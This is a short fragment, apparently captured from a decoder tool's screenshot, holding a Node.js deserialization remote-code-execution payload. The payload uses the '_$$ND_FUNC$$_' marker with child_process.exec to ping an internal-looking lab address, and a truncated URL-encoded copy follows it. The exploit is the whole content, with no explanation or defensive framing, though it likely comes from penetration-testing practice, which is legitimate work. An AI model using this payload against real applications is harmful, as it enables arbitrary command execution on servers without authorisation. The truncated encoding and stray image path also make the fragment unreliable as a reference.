 {"rce":"_$$ND_FUNC$$_function(){require('child_process').exec('ping -c 1 10.10.14.34',function(error, stdout, stderr) { console.log(stdout)});}()"}
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
%7b%22%72%63%65%22%3a%22%5f%24%24%4e%44%5f%46%55%4e%43%24%24%5f%66%75%6e%63%74%69%6f%6e%28%29%7b%72%65%71%75%69%72%65%28%27%63%68%69%6c%64%5f%70%72%6f%63%65%73%73%27%29%2e%65%78%
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode